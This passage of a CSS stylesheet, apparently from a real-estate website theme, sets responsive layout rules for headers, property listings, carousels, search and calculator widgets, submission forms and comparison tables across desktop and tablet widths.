  outline: 0;
  text-shadow: none;
}

.ims-stripe-button button:focus {
  outline: 0;
  background: none;
}

.ims-stripe-button button:focus span {
  background: #00afe1 !important;
  border: none !important;
  outline: 0 !important;
}

.ims-stripe-button button span {
  background: #ec894d;
  border-radius: 0;
  box-shadow: none;
  font-weight: normal;
  padding: 5px 20px;
  text-shadow: none;
  -webkit-transition: 0.2s background linear;
  transition: 0.2s background linear;
}

.ims-stripe-button button span:hover {
  background: #00afe1;
  -webkit-transition: 0.2s background linear;
  transition: 0.2s background linear;
}

.ims-btn {
  border: none;
  padding: 5px 12px;
  color: #fff;
  background: #ec894d;
  outline: none;
  margin: 0 5px 0 0;
  -webkit-transition: background 0.2s linear;
  transition: background 0.2s linear;
}

.ims-btn:hover {
  background: #e76a1f;
  -webkit-transition: background 0.2s linear;
  transition: background 0.2s linear;
}

#rh-cancel-modal .modal-header {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

#rh-cancel-modal .modal-header button {
  -webkit-box-ordinal-group: 3;
  -webkit-order: 2;
      -ms-flex-order: 2;
          order: 2;
}

/*
 * 4. Theme's responsive styles
 */
/* Custom Responsive: Large desktop and up
--------------------------------------------------------------------------*/
@media (min-width: 1200px) {
  /*  Social Nav */
  #header .social_networks li a {
    width: 49px;
  }
  /*  User Nav */
  .user-nav a:after {
    margin: 0 10px;
  }
  .user-nav a:last-child:after {
    margin: 0 10px 0 0;
  }
  /*  Logo */
  #logo {
    max-width: 100%;
  }
  /*  Main Nav */
  .main-menu ul li a {
    padding: 14px 17px;
    font-size: 15px;
  }
  .main-menu ul li ul {
    width: 234px;
    top: 48px;
  }
  .main-menu ul li ul li a {
    padding: 10px 17px 12px;
    font-size: 14px;
  }
  .main-menu ul li ul li ul {
    left: 234px;
  }
  /* Contact Number */
  .contact-number {
    font-size: 21px;
    line-height: 46px;
  }
  /* Slide Description */
  .desc-wrap {
    width: 1170px;
  }
  .slide-description {
    top: 179px;
    left: 0;
  }
  /* Advance Search */
  .advance-search .as-form-wrap {
    padding: 25px 31px 0;
  }
  .advance-search .option-bar.large {
    width: 205px;
  }
  /* Slider Loader */
  #home-flexslider .flexslider.loading {
    min-height: 400px;
  }
  /* Property Item */
  .narrative {
    padding: 0 45px;
  }
  .property-items .span6 {
    width: 540px;
    margin-left: 29.3px;
  }
  .property-items .narrative {
    padding: 42px 72px;
  }
  .property-item {
    padding: 15px 19px 0;
  }
  .property-item figure {
    width: 244px;
  }
  .property-item .detail {
    width: 240px;
    padding-left: 16px;
  }
  .property-item .price {
    font-size: 18px;
    padding: 8px 10px 10px 13px;
    margin-left: -16px;
  }
  .property-item p {
    font-size: 13px;
    line-height: 23px;
  }
  .property-item .content {
    font-size: 13px;
    line-height: 23px;
  }
  .property-item .property-meta {
    margin: 0 -19px 0;
    padding: 0 19px;
  }
  .property-item .property-meta span {
    padding: 10px 12px 10px 0;
    margin-right: 12px;
  }
  /* Carousel For Featured Properties */
  .es-carousel-wrapper {
    padding: 0 49px;
  }
  .es-carousel-wrapper ul li {
    width: 245px !important;
    margin-right: 30px !important;
  }
  /* Brand Partners carousel */
  .brands-carousel .jcarousel-container-horizontal {
    padding-left: 50px;
    padding-right: 50px;
  }
  .brands-carousel ul.brands-carousel-list li {
    width: 178px;
  }
  /* Widgets
  -------------------------------------------------------------- */
  #footer > .row > .span3 {
    width: 270px;
  }
  .widget.quick-links ul li {
    float: left;
    width: 46%;
  }
  .sidebar .widget .title {
    padding-left: 19px;
  }
  /* Search Widget */
  .widget #searchform {
    width: 240px;
  }
  .widget #s {
    width: 202px;
  }
  /* Social Network Widget */
  .widget.social_network .social_networks li a {
    width: 49px;
  }
  /* Advance Search Widget */
  .widget.advance-search .title {
    padding: 0 0 0 20px;
  }
  .widget.advance-search .title .icon-search {
    padding-left: 20px;
    padding-right: 20px;
  }
  .widget.advance-search .option-bar.large {
    width: 93.9%;
  }
  .widget.advance-search .option-bar.small {
    width: 44%;
  }
  .widget.advance-search .real-btn, .widget.advance-search .btn-blue, .widget.advance-search .btn-grey, .sidebar .widget.advance-search .dsidx-widget .submit {
    padding: 8px 36px;
  }
  /* Calculator Widget */
  .widget.calculator .title {
    background-position: 231px 9px;
    padding-left: 19px;
  }
  .widget.calculator input[type="text"] {
    width: 221px;
    padding-left: 10px;
    margin-bottom: 18px;
  }
  .widget.calculator .mini input {
    width: 66px;
  }
  .widget.calculator #payment {
    width: 88px;
  }
  .widget.calculator #extra {
    width: 196px;
  }
  .widget.calculator .first {
    margin-right: 19px;
  }
  .widget.advance-search .selectbox-wrapper ul li,
  .widget.calculator .selectbox-wrapper ul li {
    padding: 6px 11px;
  }
  /* Featured Properties Widget */
  ul.featured-properties {
    padding: 0 15px;
  }
  ul.featured-properties li {
    background: none;
    border: none;
    padding: 0 0 40px 0;
  }
  ul.featured-properties li:last-child {
    padding-bottom: 25px;
  }
  /* Page Head */
  .page-head h2 span {
    padding: 7px 58px 7px 28px;
  }
  .page-head p {
    padding: 17px 30px 17px 28px;
  }
  /* Agent Listing Page */
  .list-container {
    padding: 28px 25px;
  }
  /* Listing */
  .listing-layout .property-item .price {
    margin-right: -20px;
  }
  .listing-layout .property-item .detail {
    width: 516px;
  }
  .span12 .listing-layout .property-item .detail {
    width: 816px;
  }
  /* Property Grid View Page */
  .property-grid .list-container {
    margin-left: -40px;
  }
  .property-grid .property-item {
    margin-left: 40px;
    width: 246px;
  }
  /* Comments */
  #comments .commentlist {
    padding: 5px;
  }
  .comment-detail-wrap {
    width: 76.8%;
  }
  #comments .commentlist .children {
    padding: 0 0 0 60px;
  }
  #comments .commentlist .children .comment-detail-wrap {
    width: 85%;
  }
  #comments .commentlist .children .depth-2 .comment-detail-wrap {
    width: 75%;
  }
  #comments .commentlist .children .depth-3 .comment-detail-wrap {
    width: 72.8%;
  }
  #comments .commentlist .children .depth-4 .comment-detail-wrap {
    width: 70.3%;
  }
  #comments .commentlist .children .depth-5 .comment-detail-wrap {
    width: 67.2%;
  }
  /* About Us Page */
  .services-list {
    margin: 0 0 0 -70px;
  }
  .services-list li {
    width: 374px;
    margin: 0 0 50px 70px;
  }
  .how-we-work ol li {
    width: 350px;
  }
  /* Detail Page */
  #property-detail-flexslider {
    height: 385px;
  }
  #property-detail-flexslider .flex-direction-nav,
  #property-detail-flexslider .flex-viewport {
    width: 768px;
    height: 385px;
  }
  #property-detail-flexslider .flex-control-thumbs li {
    margin-bottom: 7px;
    height: 60px;
  }
  #property-detail-flexslider .jcarousel-container-vertical {
    width: 82px;
    padding: 9px;
  }
  #property-detail-flexslider .jcarousel-clip-vertical {
    height: 335px;
  }
  #property-detail-flexslider .jcarousel-next,
  #property-detail-flexslider .jcarousel-prev {
    margin: 5.2px 0 0;
    width: 40px;
  }
  #overview .left-box {
    width: 480px;
  }
  #overview .contacts-list {
    width: 240px;
  }
  #overview .contact-form {
    width: 320px;
  }
  #overview .contact-form textarea,
  #overview .contact-form input[type="text"] {
    width: 293px;
  }
  /* Gallery Template */
  #filter-by {
    margin: 0;
    position: absolute;
    right: -1px;
    top: -36px;
  }
  #filter-by a {
    float: left;
    border: none;
    border-right: 1px solid #dedede;
    margin: 0;
  }
  #filter-by a:last-child {
    border-right: none;
  }
  /* Compare Listings */
  .compare-template {
    padding: 20px 0 0 30px;
  }
  .compare-template .compare-feature-column p {
    margin-left: -50px;
  }
  .compare-template .compare-feature-column .property-thumbnail {
    margin-left: -50px;
  }
  .compare-template .compare-properties-column {
    width: 200px;
  }
  .compare-template .compare-properties-column:nth-last-child(1) .property-thumbnail {
    margin-right: -28px;
    padding-right: 28px;
  }
  .compare-template .compare-properties-column:nth-last-child(1) p {
    margin-right: -28px;
  }
  .compare-template .compare-properties-column .property-thumbnail {
    margin-left: -30px;
    padding-left: 30px;
  }
  .compare-template .compare-properties-column p {
    margin-left: -30px;
    padding: 10px 10px 10px 30px;
  }
  .compare-template .compare-properties-column .stuck {
    width: 200px;
  }
  /* Compare Listings */
  .compare-properties {
    margin: 0 -25px 15px;
  }
  .compare-properties .compare-carousel .compare-carousel-slide {
    width: 193px;
  }
  .property-grid .compare-properties {
    margin: 0 -25px 15px 15px;
  }
  .page-template-template-search .compare-properties .compare-carousel .compare-carousel-slide {
    width: 250px;
    margin-right: 35px;
  }
  .page-template-template-search-right-sidebar .compare-properties {
    margin: 25px -25px 0;
  }
  .page-template-template-search-sidebar .compare-properties {
    margin: 25px -25px 0;
  }
  .property-item .compare-meta span {
    border-right: 1px solid #dedede;
    margin-right: 12px;
  }
  .property-item .compare-meta .add-to-compare-search {
    padding: 10px 17px;
  }
  .property-item .compare-meta .add-to-compare-search .compare-tooltip::before {
    left: -94px;
  }
  /* Homepage Features Section */
  .home-features-section .features-wrapper .features-single {
    margin: 0 40px;
  }
  /* Header Variation: Center */
  #social_nav .social_networks li a {
    width: 36px;
  }
  .header__navigation .header__phone_number .contact-number {
    margin: 29px 0 0;
  }
  .header__navigation .header__phone_number .contact-number i {
    line-height: 25px;
  }
  .header__logo {
    width: 170px;
  }
  .header__user_nav {
    margin-left: 30px;
  }
  .header__user_nav #contact-email {
    padding: 16px 10px 0 0;
  }
  /* Featured Properties Variation */
  .rh_slide__container {
    padding: 40px 50px 30px;
  }
  .rh_slide__container figure {
    min-width: 450px;
    padding: 0;
  }
  .rh_slide__container figure .wrapper {
    margin: 0 50px 0 0;
  }
  .rh_slide__container .rh_slide__details {
    padding: 0;
  }
  .rh_slide__container .rh_slide__details .rh_prop_details .rh_prop_details__price .price {
    font-size: 22px;
  }
  .rh_slide__container .rh_slide__details .rh_prop_details .rh_prop_details__buttons a {
    padding: 10px 20px;
  }
  .rh_slide__container .rh_slide__details .rh_prop_details .rh_prop_details__buttons .photos {
    padding: 10px 20px;
  }
  /* Optima Express */
  #ihf-main-container .ihf-grid-result-photocount {
    padding-top: 10px;
    padding-bottom: 10px;
  }
}

@media screen and (min-width: 1200px) and (-webkit-min-device-pixel-ratio: 0) {
  #filter-by a {
    float: none;
    margin-left: 0px;
  }
}

@media (min-width: 1200px) {
  .gallery-2-columns,
  .gallery-3-columns,
  .gallery-4-columns {
    margin-left: -40px;
  }
  .gallery-2-columns .gallery-item,
  .gallery-3-columns .gallery-item,
  .gallery-4-columns .gallery-item {
    margin-left: 40px;
  }
  .gallery-2-columns .gallery-item {
    width: 534px;
  }
  .gallery-3-columns .gallery-item {
    width: 342.33px;
  }
  .gallery-4-columns .gallery-item {
    width: 247px;
  }
  /* dsIDX Styles */
  #dsidx-listings .dsidx-primary-data {
    width: 70%;
  }
  #dsidx-listings .dsidx-secondary-data div {
    width: 28%;
  }
  /* Similar Properties on Property Detail Page */
  .detail .list-container {
    padding: 10px 24px 24px;
  }
  .detail .list-container h3 {
    margin: 0 0 7px 40px;
  }
  .detail .property-grid .property-item {
    margin-left: 40px;
    min-height: 330px;
  }
  /* Submit Property Template */
  .submit-form input[type="email"],
  .submit-form input[type="password"],
  .submit-form input[type="text"],
  .submit-form textarea {
    width: 534px;
  }
  .submit-form .selectwrap input[type="text"] {
    width: 510px;
  }
  .submit-form .form-options-container {
    margin-left: -28px;
  }
  .submit-form .form-options-container .form-option {
    width: 260px;
    margin-left: 28px;
  }
  .submit-form .form-options-container input[type="text"] {
    width: 246px;
  }
  .submit-form .form-options-container .selectwrap input[type="text"] {
    width: 222px;
  }
  .submit-form .form-options-container .full {
    float: none;
    width: 550px;
  }
  .submit-form .form-options-container .full input[type="text"] {
    width: 434px;
  }
  .submit-form .form-options-container .full .selectwrap input[type="text"] {
    width: 410px;
  }
  .submit-form #gallery-thumbs-container {
    margin-left: -5px;
  }
  .submit-form .sortable-placeholder,
  .submit-form .gallery-thumb {
    width: 133px;
    height: 133px;
    margin: 0 0 5px 5px;
  }
  .submit-form .sortable-placeholder img,
  .submit-form .gallery-thumb img {
    width: 133px;
    height: 133px;
  }
  .submit-form .inspiry-detail .inspiry-detail-control {
    width: 4%;
  }
  .submit-form .inspiry-detail .inspiry-detail-title {
    width: 34%;
  }
  .submit-form .inspiry-detail .inspiry-detail-value {
    width: 58%;
  }
  /* My Properties */
  .my-property .cell {
    padding: 22px;
  }
  .my-property .cell h5 {
    font-size: 16px;
  }
  .my-property .property-thumb {
    width: 120px;
  }
  .my-property .property-title {
    width: 270px;
  }
  .my-property .property-date {
    width: 250px;
  }
  .my-property .property-publish-status {
    width: 80px;
  }
  .my-property .property-payment {
    width: 170px;
  }
  /* Property detail slider variation 2 */
  #property-carousel-two {
    padding: 0 51px;
  }
  /* Properties sort controls */
  .search-header {
    padding: 42px 30px;
  }
  .property-grid .list-container .search-header {
    margin-left: 40px;
  }
  #overview .property-item .property-meta span {
    margin-left: 15px;
    padding-right: 15px;
  }
  /* Property Attachments */
  #overview .attachments-list li {
    width: 32%;
  }
  /* dsIDXpress Search Widget on Homepage */
  #home-idx-search .dsidx-search-widget input[type=text] {
    width: 150px !important;
  }
  #home-idx-search .dsidx-search-widget input[type=text].dsidx-improvedsqft, #home-idx-search .dsidx-search-widget input[type=text].dsidx-beds, #home-idx-search .dsidx-search-widget input[type=text].dsidx-baths {
    width: 125px !important;
  }
  /* Properties list layout shortcode in property detail page */
  .detail #overview .inspiry-shortcode .property-item figure {
    width: 244px;
  }
  .detail #overview .inspiry-shortcode .property-item .detail {
    width: 544px;
  }
  /* Properties list layout shortcode in floor plans */
  .detail #overview .floor-plan-desc .inspiry-shortcode .property-item figure {
    width: 244px;
  }
  .detail #overview .floor-plan-desc .inspiry-shortcode .property-item .detail {
    width: 494px;
  }
  /* Properties grid layout shortcode in property detail page */
  .detail #overview .inspiry-shortcode.property-grid .property-item {
    margin-left: 40px;
  }
  /* Properties grid layout shortcode in floor plans */
  .detail #overview .floor-plan-desc .property-grid.inspiry-shortcode .list-container {
    margin-left: -18px;
  }
  .detail #overview .floor-plan-desc .property-grid.inspiry-shortcode .property-item {
    margin-left: 18px;
  }
}

/* Common Styles = Tablet to Small Devices
-------------------------------------------------------------- */
@media (max-width: 979px) {
  body {
    margin: 0;
    padding: 0;
  }
  #header-top {
    margin-bottom: 15px;
    text-align: center;
  }
  #header-top #lang_sel {
    display: inline-block;
    float: none;
    clear: both;
    width: 150px;
    margin: 10px 5px;
  }
  #header-top #lang_sel li {
    float: none;
  }
  #currency-switcher-form {
    float: none;
    margin: 10px 5px;
    vertical-align: middle;
  }
  /* Contact Email */
  #contact-email {
    display: inline-block;
    padding: 0;
    margin: 10px 5px;
    float: none;
    vertical-align: middle;
  }
  #logo {
    float: none;
    margin-bottom: 10px;
    text-align: center;
  }
  #logo img {
    margin-bottom: 5px;
  }
  #logo h2 {
    margin-bottom: 5px;
  }
  #logo .tag-line {
    margin-top: 0;
  }
  #header .tag-line {
    text-align: center;
  }
  /* Menu and Contact Wrap */
  .menu-and-contact-wrap {
    position: static;
  }
  /* Contact Number */
  .contact-number {
    float: none;
    background: none;
    text-align: center;
    margin: 0 auto 15px;
    min-height: 20px;
    line-height: 18px;
  }
  .contact-number:hover .fa-phone {
    background: none;
  }
  .contact-number .fa-phone {
    background: none;
    margin-right: 10px;
    padding: 0;
  }
  .contact-number .outer-strip {
    display: none;
  }
  /* Main Nav */
  .main-menu {
    float: none;
    margin: 0 0 15px;
    padding: 10px;
    background-color: #343a3b;
  }
  .main-menu ul {
    display: none;
  }
  .main-menu .responsive-nav {
    display: block;
    border: 1px solid #343a3b;
    border-radius: 0;
  }
  .main-menu .responsive-nav:focus {
    outline: none;
  }
  /* Slide Description */
  .desc-wrap {
    width: 724px;
  }
  .slide-description {
    padding: 20px 16px;
    top: 165px;
    width: auto;
  }
  .slide-description h3 {
    margin: 0;
    line-height: 34px;
  }
  .slide-description .know-more,
  .slide-description p {
    display: none;
  }
  /* Advance Search */
  .advance-search .search-heading {
    position: static;
  }
  .advance-search .option-bar.large {
    width: 148px;
  }
  /* Footer */
  #footer-bottom p {
    text-align: center;
    margin-bottom: 10px;
  }
  #footer-bottom .designed-by {
    text-align: center;
  }
  /* Sidebar */
  .sidebar .widget {
    background: #fff;
    margin-bottom: 35px;
  }
  .sidebar .widget.icl_languages_selector {
    background: transparent;
  }
  /* Listing Grid Layout */
  .listing-grid-layout .main {
    margin: 0 0 35px;
  }
  .listing-grid-layout .title-heading {
    position: static;
  }
  .listing-layout .property-by .title-heading {
    float: none;
  }
  .property-item .property-meta span {
    font-size: 12px;
    padding: 10px 12px 10px 0;
    margin-right: 12px;
  }
  /* listing view types */
  .view-type {
    position: relative;
    top: auto;
    right: auto;
    border: none;
    border-bottom: 1px solid #dedede;
  }
  .view-type a {
    display: block;
    float: right;
  }
  .view-type a.grid, .view-type a.list {
    border-right: none;
    border-left: 1px solid #dedede;
  }
  /* Comments */
  .comment-detail-wrap {
    width: 72%;
  }
  #comments .commentlist .children .depth-2 .comment-detail-wrap,
  #comments .commentlist .children .depth-3 .comment-detail-wrap,
  #comments .commentlist .children .depth-4 .comment-detail-wrap,
  #comments .commentlist .children .depth-5 .comment-detail-wrap {
    width: 72%;
  }
  /* Compare Listings */
  .compare-template {
    padding: 20px 0 0 0;
  }
  .compare-template .compare-feature-column {
    display: inline-block;
  }
  .compare-template .compare-feature-column .property-thumbnail {
    margin-left: -20px;
  }
  .compare-template .compare-feature-column p {
    margin-left: -20px;
    padding: 10px 10px 10px 15px;
  }
  .compare-template .compare-properties-column {
    width: 124px;
    padding: 0;
  }
  .compare-template .compare-properties-column .stuck {
    width: 124px;
  }
  .compare-template .compare-properties-column p {
    margin-left: -20px;
    margin-right: 0;
    padding: 10px 10px 10px 20px;
  }
  .compare-template .compare-properties-column:nth-last-child(1) .property-thumbnail {
    margin-right: -22px;
    padding-right: 22px;
  }
  .compare-template .compare-properties-column:nth-last-child(1) p {
    margin-right: -22px;
  }
  .compare-template .compare-properties-column .feature-label {
    display: none;
  }
  .compare-properties .compare-carousel .compare-carousel-slide {
    width: 156px;
  }
  .property-grid .compare-properties {
    margin: 0px -22px 15px -2px;
  }
  .page-template-template-search .compare-properties .compare-carousel .compare-carousel-slide {
    width: 143px;
    margin-right: 15px;
  }
  .page-template-template-search-right-sidebar .compare-properties {
    margin: 25px -22px 0;
  }
  .page-template-template-search-sidebar .compare-properties {
    margin: 25px -22px 0;
  }
  .property-item .compare-meta span {
    border-right: 1px solid #dedede;
    margin-right: 12px;
  }
  .property-item .compare-meta .add-to-compare-search {
    padding: 10px 17px;
  }
  .property-item .compare-meta .add-to-compare-search .compare-tooltip::before {
    left: -94px;
  }
  /* Homepage Features Section */
  .home-features-section .home-features-bg {
    padding: 40px 20px;
  }
  .home-features-section .headings {
    padding-bottom: 10px;
  }
  .home-features-section .features-wrapper .features-single {
    margin: 0 30px;
  }
  .home-features-section .features-wrapper .features-single .feature-img {
    margin-bottom: 20px;
  }
  /* Header Variation: Center */
  .header__top .header__switchers {
    display: block;
    width: 100%;
    text-align: center;
  }
  #social_nav .social_networks {
    border-top: none;
  }
  .header__logo {
    display: block;
    width: 100%;
    margin-top: 20px;
  }
  .header__logo .tag-line {
    display: block;
    margin: 0 auto;
  }
  .header__user_nav {
    display: block;
    width: 100%;
    text-align: center;
    margin-top: 10px;
    margin-left: 20px;
  }
  .header__user_nav .user-nav {
    padding: 0;
  }
  .header__user_nav #contact-email {
    padding: 15px 0;
  }
  .header__navigation .header__menu {
    display: block;
    width: 100%;
  }
  .header__navigation .header__menu .main-menu {
    margin: 10px 0 0 0;
  }
  .header__navigation .header__phone_number {
    display: block;
    width: 100%;
  }
  .header__navigation .header__phone_number .contact-number {
    margin: 20px 0;
  }
  .rh_partners {
    padding: 30px 0 35px 0;
  }
  /* Featured Properties Variation */
  .rh_slide__container {
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
    padding: 40px 40px 35px;
  }
  .rh_slide__container figure {
    -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
            flex-basis: 100%;
  }
  .rh_slide__container figure .wrapper {
    margin: 0 0 20px;
  }
  .rh_slide__container .rh_slide__details {
    -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
            flex-basis: 100%;
  }
  /* Optima Express */
  #ihf-main-container .ihf-center {
    max-width: 500px;
  }
  #ihf-main-container .form-horizontal .control-label {
    text-align: left;
  }
}

/* Responsive: Tablet to desktop
------------------------------------------------------*/
@media (min-width: 768px) and (max-width: 979px) {
  #header-top #lang_sel_click {
    display: block;
    float: none;
    clear: both;
    width: 150px;
    margin: 10px auto;
  }
  #header-top #lang_sel_list {
    float: none;
    clear: both;
  }
  #header-top #lang_sel_list.lang_sel_list_vertical ul, #header-top #lang_sel_list.lang_sel_list_horizontal ul {
    text-align: center;
    clear: both;
    height: auto;
  }
  #header-top #lang_sel_list.lang_sel_list_vertical li, #header-top #lang_sel_list.lang_sel_list_horizontal li {
    float: none;
    display: inline-block;
  }
  #header-top #lang_sel_list.lang_sel_list_vertical {
    height: auto;
  }
  /* Social Networks */
  .header-wrapper .social_networks {
    border-top: 1px solid #343a3b;
    float: none;
    text-align: center;
    clear: both;
  }
  .header-wrapper .social_networks li {
    float: none;
    display: inline-block;
  }
  .header-wrapper .social_networks li a {
    border: none;
  }
  .tag-line {
    text-align: center;
  }
  /* Google Listing Map */
  #listing-map {
    height: 450px;
  }
  /* User Nav */
  .user-nav {
    float: none;
    text-align: center;
  }
  /* Select Box & Advance Search Controls */
  .selectbox-wrapper {
    width: 100%;
  }
  /* Slider Loader */
  #home-flexslider .flexslider.loading {
    min-height: 250px;
  }
  /* Property Item */
  .narrative {
    padding: 0 50px;
  }
  .property-items .span6 {
    width: 624px;
    margin-left: 49px;
  }
  .property-items .narrative {
    padding-left: 80px;
    padding-right: 80px;
  }
  .property-item {
    padding: 15px 20px 0;
  }
  .property-item figure {
    width: 244px;
  }
  .property-item .detail {
    width: 56.3%;
  }
  .property-item .price {
    padding: 10px 10px 10px 15px;
    margin: 0 0 10px -15px;
  }
  .property-item p {
    font-size: 13px;
    overflow: visible;
  }
  .property-item .property-meta {
    margin: 0 -20px 0;
    padding: 0 20px;
  }
  /* Carousel For Featured Properties */
  .es-carousel-wrapper ul li {
    width: 187px !important;
    margin-right: 30px !important;
  }
  /* Brand Partners carousel */
  .brands-carousel .jcarousel-container-horizontal {
    padding-left: 41px;
    padding-right: 41px;
  }
  .brands-carousel ul.brands-carousel-list li {
    width: 160px;
  }
  /* Footer */
  #footer > .row > .span3 {
    width: 342px;
  }
  /* Layout */
  .contents .main-wrap,
  .contents .sidebar-wrap {
    width: 724px;
  }
  /* widgets */
  .widget.quick-links ul li {
    float: left;
    width: 46%;
  }
  .sidebar .widget {
    background: #fff;
  }
  .sidebar .widget.icl_languages_selector {
    background: transparent;
  }
  .widget.advance-search .option-bar.large, .widget.advance-search .option-bar.small {
    width: 31%;
  }
  .widget.advance-search .real-btn, .widget.advance-search .btn-blue, .widget.advance-search .btn-grey, .sidebar .widget.advance-search .dsidx-widget .submit {
    margin: 25px 0 0;
    padding: 7px 28px;
  }
  .widget.advance-search .more-option-trigger {
    margin-left: 20px;
  }
  .widget.advance-search .more-options-wrapper .option-bar {
    margin: 15px 0 0 20px;
    float: left;
    height: auto;
  }
  .widget.advance-search .more-options-wrapper label {
    margin-bottom: 0;
  }
  .widget.advance-search .more-options-wrapper input[type="checkbox"] {
    margin: 0 5px 4px 0;
  }
  /* Search Widget */
  .widget #searchform {
    width: 682px;
  }
  .widget #s {
    width: 644px;
  }
  /* Calculator Widget */
  .widget.calculator .option-bar {
    margin: 0 20px;
  }
  .widget.calculator .title {
    background: #fff;
  }
  .widget.calculator .real-btn, .widget.calculator .btn-blue, .widget.calculator .btn-grey, .sidebar .widget.calculator .dsidx-widget .submit {
    float: right;
    margin: 0 24px 0 0;
  }
  /* Featured Properties Widget */
  ul.featured-properties {
    overflow: hidden;
    padding: 0 83px;
    margin-left: -82px;
  }
  ul.featured-properties li {
    float: left;
    width: 237px;
    margin-left: 82px;
  }
  ul.featured-properties li img {
    width: 100%;
    height: auto;
  }
  #footer .widget ul.featured-properties li {
    margin-left: 0;
  }
  /* Agent Listing Detail Page
  ------------------------------------------------------*/
  #property-detail-flexslider .flex-direction-nav,
  #property-detail-flexslider .flex-viewport {
    width: 631px;
  }
  .listing-layout .property-item .price {
    margin-right: -21px;
  }
  .listing-layout .property-item .detail {
    width: 374px;
  }
  .span12 .listing-layout .property-item .detail {
    width: 370px;
  }
  /* Property Grid View Page */
  .property-grid .list-container {
    margin-left: -20px;
  }
  .property-grid .property-item {
    margin-left: 20px;
    width: 212px;
  }
  .property-grid .property-item figure {
    width: 212px;
  }
  .span12 .property-grid.inspiry-shortcode .list-container {
    padding-left: 0;
  }
  /* Contact Page */
  #map_canvas {
    height: 370px;
  }
  /* About Us Page */
  .services-list li {
    width: 316px;
  }
  .how-we-work ol li {
    width: 280px;
  }
  /* Detail Page */
  #overview .contacts-list {
    width: 61.5%;
  }
  #overview .contact-form textarea,
  #overview .contact-form input[type="text"] {
    width: 96.8%;
  }
  /* Gallery Template */
  .gallery-2-columns,
  .gallery-3-columns,
  .gallery-4-columns {
    margin-left: -30px;
  }
  .gallery-2-columns .gallery-item,
  .gallery-3-columns .gallery-item,
  .gallery-4-columns .gallery-item {
    margin-left: 30px;
  }
  .gallery-2-columns .gallery-item {
    width: 316px;
  }
  .gallery-3-columns .gallery-item {
    width: 316px;
  }
  .gallery-4-columns .gallery-item {
    width: 316px;
  }
  /* dsIDX Styles */
  #dsidx-listings .dsidx-primary-data {
    width: 63%;
  }
  #dsidx-listings .dsidx-secondary-data div {
    width: 42%;
  }
  /* Similar Properties on Property Detail Page */
  .detail .listing-layout {
    margin-bottom: 35px;
  }
  .detail .list-container {
    padding: 10px 20px 22px;
  }
  .detail .list-container h3 {
    margin: 0 0 5px 20px;
  }
  .detail .property-grid .property-item {
    margin-left: 20px;
    width: 214px;
  }
  /* Submit Property Template
  -------------------------------------------------------------------------*/
  .submit-form input[type="email"],
  .submit-form input[type="password"],
  .submit-form input[type="text"],
  .submit-form textarea {
    width: 316px;
  }
  .submit-form .selectwrap input[type="text"] {
    width: 292px;
  }
  .submit-form .form-option {
    margin-bottom: 10px;
  }
  .submit-form .features-checkboxes li {
    margin: 0 0 8px 0;
    float: left;
    width: 50%;
  }
  .submit-form .form-options-container .form-option {
    float: none;
    width: 332px;
    margin-right: 0;
  }
  .submit-form .form-options-container input[type="text"] {
    width: 316px;
  }
  .submit-form .form-options-container .selectwrap input[type="text"] {
    width: 292px;
  }
  .submit-form .form-options-container .right {
    margin-right: 0;
  }
  .submit-form .form-options-container .full {
    float: none;
    width: 332px;
  }
  .submit-form .form-options-container .full input[type="text"] {
    width: 316px;
  }
  .submit-form .form-options-container .full .selectwrap input[type="text"] {
    width: 292px;
  }
  .submit-form #gallery-thumbs-container {
    margin-left: -5px;
  }
  .submit-form .sortable-placeholder,
  .submit-form .gallery-thumb {
    width: 107px;
    height: 107px;
    margin: 0 0 5px 5px;
  }
  .submit-form .sortable-placeholder img,
  .submit-form .gallery-thumb img {
    width: 107px;
    height: 107px;
  }
  .submit-form .sortable-placeholder a,
  .submit-form .gallery-thumb a {
    font-size: 20px;
  }
  /*	Login & Register
  -------------------------------------------------------------------------*/
  .login-register .inner-wrapper {
    padding: 40px 50px 25px;
  }
  .login-register input[type="text"],
  .login-register input[type="password"] {
    width: 85%;
  }
  /*	My Properties
  -------------------------------------------------------------------------*/
  .my-property .cell {
    padding: 20px 10px;
  }
  .my-property .cell h5 {
    height: auto;
    line-height: 20px;
    overflow: auto;
  }
  .my-property .property-thumb {
    width: 120px;
  }
  .my-property .property-title {
    width: 150px;
  }
  .my-property .property-date {
    width: 150px;
  }
  .my-property .property-publish-status {
    width: 60px;
  }
  .my-property .property-payment {
    width: 96px;
  }
  .my-property .property-controls {
    width: 39px;
  }
  .my-property .property-controls a {
    width: 39px;
    height: 39px;
  }
  .my-property .property-controls i {
    line-height: 39px;
  }
  /* Property detail slider variation 2
  -------------------------------------------------------------------------*/
  #property-carousel-two {
    padding: 0 39px;
  }
  /* Properties sort controls
  -------------------------------------------------------------------------*/
  .search-header {
    padding: 42px 49px;
  }
  .property-grid .list-container .search-header {
    margin-left: 20px;
  }
  /* dsIDXpress Search Widget on Homepage
  -------------------------------------------------------------------------*/
  #home-idx-search h3.home-widget-label {
    position: relative;
    top: 0;
  }
  #home-idx-search .dsidx-search-widget input[type=text] {
    width: 150px !important;
  }
  #home-idx-search .dsidx-search-widget input[type=text].dsidx-price {
    width: 100px !important;
  }
  /*  User Profile Related Styles
  -------------------------------------------------------------------------*/
  .user-profile-img-wrapper #user-profile-img {
    float: none;
    margin: 0 15px 15px 0;
  }
  .user-profile-img-wrapper br {
    display: none;
  }
  .user-profile-img-wrapper .real-btn, .user-profile-img-wrapper .btn-blue, .user-profile-img-wrapper .btn-grey, .user-profile-img-wrapper .sidebar .widget .dsidx-widget .submit, .sidebar .widget .dsidx-widget .user-profile-img-wrapper .submit {
    margin-right: 8px;
  }
  #inspiry-edit-user #description {
    min-height: 228px;
  }
  /* Mortgage Calculator Widget
  -------------------------------------------------------------------------*/
  .lidd_mc_form {
    padding: 0 4% 10px 4%;
  }
  .lidd_mc_form input[type="number"],
  .lidd_mc_form input[type="text"] {
    width: 98%;
  }
  #lidd_mc_details {
    padding: 0 4% 0 4%;
  }
  #lidd_mc_details #lidd_mc_inspector {
    right: 4%;
  }
  /* Properties list layout shortcode in property detail page */
  .detail #overview .inspiry-shortcode .property-item figure {
    width: 234px;
  }
  .detail #overview .inspiry-shortcode .property-item .detail {
    width: 408px;
  }
